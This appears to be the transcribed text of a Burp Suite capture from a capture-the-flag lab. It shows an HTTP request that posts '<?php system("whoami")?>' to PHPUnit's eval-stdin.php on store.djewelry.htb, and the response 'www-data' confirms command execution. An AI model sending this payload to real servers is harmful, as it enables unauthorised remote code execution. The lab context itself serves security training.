 Request
Pretty Raw Hex \n
1 GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: store.djewelry.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 24
12
13 <?php system("whoami")?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 03 May 2022 14:33:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data